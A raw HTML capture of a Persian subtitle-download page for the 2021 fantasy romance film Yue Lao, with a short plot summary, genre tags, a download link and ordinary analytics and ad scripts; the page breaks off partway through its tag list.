

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/movies/yue-lao-2021/
body_size: 12229
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود زیرنویس فارسی فیلم Yue Lao 2021 - بلو سابتایتل</title>
	<meta name="description" content="دانلود زیرنویس فارسی فیلم Yue Lao 2021 آه لون که در دنیای اموات حق انتخاب دارد، تصمیم می گیرد در اساطیر چینی خدای عشق باشد" />
	<link rel="canonical" href="https://blue-subtitle.com/movies/yue-lao-2021/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود زیرنویس فارسی فیلم Yue Lao 2021 - بلو سابتایتل" />
	<meta property="og:description" content="دانلود زیرنویس فارسی فیلم Yue Lao 2021 آه لون که در دنیای اموات حق انتخاب دارد، تصمیم می گیرد در اساطیر چینی خدای عشق باشد" />
	<meta property="og:url" content="https://blue-subtitle.com/movies/yue-lao-2021/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta property="article:modified_time" content="2022-04-03T10:18:59+00:00" />
	<meta property="og:image" content="https://blue-subtitle.com/wp-content/uploads/2022/04/Yue-Lao-2021.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="285" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blue-subtitle.com/movies/yue-lao-2021/","url":"https://blue-subtitle.com/movies/yue-lao-2021/","name":"دانلود زیرنویس فارسی فیلم Yue Lao 2021 - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/movies/yue-lao-2021/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/movies/yue-lao-2021/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/04/Yue-Lao-2021.jpg","datePublished":"2022-04-03T10:15:19+00:00","dateModified":"2022-04-03T10:18:59+00:00","description":"دانلود زیرنویس فارسی فیلم Yue Lao 2021 آه لون که در دنیای اموات حق انتخاب دارد، تصمیم می گیرد در اساطیر چینی خدای عشق باشد","breadcrumb":{"@id":"https://blue-subtitle.com/movies/yue-lao-2021/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://blue-subtitle.com/movies/yue-lao-2021/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/movies/yue-lao-2021/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/04/Yue-Lao-2021.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/04/Yue-Lao-2021.jpg","width":200,"height":285},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/movies/yue-lao-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"Movies","item":"https://blue-subtitle.com/movies/"},{"@type":"ListItem","position":3,"name":"دانلود زیرنویس فارسی فیلم Yue Lao 2021"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; دانلود زیرنویس فارسی فیلم Yue Lao 2021 خوراک دیدگاه‌ها" href="https://blue-subtitle.com/movies/yue-lao-2021/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fyue-lao-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fyue-lao-2021%2F&#038;format=xml" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blue-subtitle.com/?p=75657' />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl wp-singular movies-template-default single single-movies postid-75657 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


<div class="Body Container">
    <div class="Content">
        <div class="Container">
            <div class="bnr" id="ads_hd_bt"><a href="https://www.downloadfiilm.com/contact" target="_blank" border="0"><img decoding="async" src="https://blue-subtitle.com/wp-content/uploads/2024/01/downloadfilm-728x90-1.gif"></a>
</div>


            <div class="TpRwCont TpRCol">
                <main>
            <article class="TPost Single">
                <header>
                    <h1 class="Title">دانلود زیرنویس فارسی فیلم Yue Lao 2021</h1>

                    <h2 class="SubTitle"> زیرنویس فیلم Yue Lao 2021 </h2>
                    <div class="Image">
                        <figure>
                            <img src="https://blue-subtitle.com/wp-content/uploads/2022/04/Yue-Lao-2021.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Yue Lao 2021" />                        </figure>
                    </div>
                    <span style="font-size: 14pt;">دانلود زیرنویس فارسی فیلم Yue Lao 2021 آه لون که در دنیای اموات حق انتخاب دارد، تصمیم می گیرد در اساطیر چینی خدای عشق باشد. همانطور که او در انجام وظایف خود بر روی زمین پیشرفت می کند، بزرگترین چالش او این است که یک ریسمان قرمز را با زنی که بیشتر دوستش داشت ببندد.</span>                </header>

                <footer class="ClFx">

                    <p class="Info">
                        <span class="Time fa-clock far"> 2h 8m </span><span class="View fa-eye"> 761 بازدید</span>                    </p>
                    <ul class="ListPOpt">
                                                <li>
                            <a href="#!" rel="nofollow noopener" class="Fcb fa-facebook-f fab" onclick="window.open('https://www.facebook.com/sharer.php?u=https://blue-subtitle.com/movies/yue-lao-2021/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-twitter fab" onclick="window.open('https://twitter.com/intent/tweet?original_referer=https://blue-subtitle.com/movies/yue-lao-2021/&amp;text=دانلود زیرنویس فارسی فیلم Yue Lao 2021&amp;tw_p=tweetbutton&amp;url=https://blue-subtitle.com/movies/yue-lao-2021/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-reddit fab" onclick="window.open('https://www.reddit.com/submit?url=https://blue-subtitle.com/movies/yue-lao-2021/&title=دانلود زیرنویس فارسی فیلم Yue Lao 2021', 'Reddit', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                    </ul>
                </footer>

                <div class="TPostBg Objf">
                    <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Yue Lao 2021" />                </div>
            </article>
                    <div class="Wdgt"><div class="Title">لینک ها</div><div class="TPTblCn LnksTb"><table><thead><tr><th>#</th><th>نوع</th><th>هماهنگ با نسخه</th></tr></thead><tbody><tr><td> <span class="Num">01</span> </td><td> <a href="#!" class="Button STPb" data-url="aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS8/dHJkb3dubG9hZD0wJnRyaWQ9NzU2NTcmdHJ0eXBlPTE=" data-lmt="eyJpYXQiOjE3NzAxMDYzNjMsImV4cCI6MTc3MDEwNjY2MywibG10Ijp7ImlkIjo3NTY1N319" data-link>دانلود</a> </td><td> <span class="badge ttu white-co primary-bg fwb pdx brd1 fz12 mgr mgb">WEBDL</span> </td><td>  </td></tr></tbody></table></div></div>
                    <div class="MovieInfo TPost Single">
                        <div class="MovieTabNav">
                            <div class="Lnk on" data-tab="MvTb-details">جزئیات</div>
                            <div class="Lnk" data-tab="MvTb-cast">بازیگران</div>
                        </div>

                        <div class="MvTbCn on anmt" id="MvTb-details">
                            <ul class="InfoList">
                                <li class="fa-bullseye"><strong class="fwb">ژانر</strong> <a aria-label="درام" href="https://blue-subtitle.com/category/%d8%af%d8%b1%d8%a7%d9%85/">درام</a>, <a aria-label="عاشقانه" href="https://blue-subtitle.com/category/drama/">عاشقانه</a>, <a aria-label="فانتزی" href="https://blue-subtitle.com/category/%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/">فانتزی</a> </li><li class="fa-bullseye"><strong class="fwb">Tags</strong> <a href="https://blue-subtitle.com/tag/%d8%a8%d9%84%d9%88-%d8%b3%d8%a7%d8%a8%d8%aa%d8%a7%db%8c%d8%aa%d9%84/" rel="tag">بلو سابتایتل</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="tag">دانلود زیرنویس فارسی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85/" rel="tag">دانلود زیرنویس فارسی فیلم</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-yue-lao-2021/" rel="tag">دانلود زیرنویس فارسی فیلم Yue Lao 2021</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85/" rel="tag">دانلود فیلم</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3/" rel="tag">زیرنویس</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="tag">زیرنویس فارسی</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-yue-lao-2021/" rel="tag">زیرنویس فارسی فیلم Yue Lao 2021</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-yue-lao-2021/" rel="tag">زیرنویس فیلم Yue Lao 